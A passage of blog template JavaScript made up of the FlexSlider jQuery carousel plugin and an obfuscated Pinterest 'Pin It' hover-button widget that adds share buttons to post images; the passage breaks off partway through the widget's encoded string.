          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9c1F1ImozpQwR4m7Fd8kwHCXcd0sxsV2jqji1nusDhaJ2dYrRYGAhSRGzEcZKS5o6SMY1KEgVJl87o0oVyNy4ibh1I8S6gkHBIfA3ZQBs0Q8wB8YQwzuLO3-kFfNL9Zyitkss3FU-a8hO/s1600/mff-pinterest-icon.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7